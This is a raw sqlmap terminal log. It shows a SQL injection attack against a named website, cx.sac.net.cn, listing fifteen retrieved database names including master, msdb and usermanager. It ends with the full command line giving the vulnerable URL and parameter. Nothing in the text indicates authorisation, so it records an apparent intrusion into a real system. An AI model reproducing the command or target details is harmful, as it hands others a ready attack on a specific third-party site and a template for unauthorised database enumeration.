 [14:20:14] [INFO] retrieved: "ecsnlog"
[14:20:15] [INFO] retrieved: "forum"
[14:20:16] [INFO] retrieved: "grocery"
[14:20:17] [INFO] retrieved: "huiyuan"
[14:20:17] [INFO] retrieved: "huiyuan1"
[14:20:17] [INFO] retrieved: "info"
[14:20:18] [INFO] retrieved: "master"
[14:20:18] [INFO] retrieved: "model"
[14:20:19] [INFO] retrieved: "msdb"
[14:20:19] [INFO] retrieved: "personalfolder"
[14:20:19] [INFO] retrieved: "smnsnew"
[14:20:20] [INFO] retrieved: "smnsold"
[14:20:20] [INFO] retrieved: "tempdb"
[14:20:21] [INFO] retrieved: "usermanager"
available databases [15]:
[*] dongshi
[*] ecsnlog
[*] forum
[*] grocery
[*] huiyuan
[*] huiyuan1
[*] info
[*] master
[*] model
[*] msdb
[*] personalfolder
[*] smnsnew
[*] smnsold
[*] tempdb
[*] usermanager
[14:20:21] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/cx.sac.net.cn'
[*] shutting down at 14:20:21
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://cx.sac.net.cn/huiyuan/g/cn/cx/n.jsp?year=2008 --dbs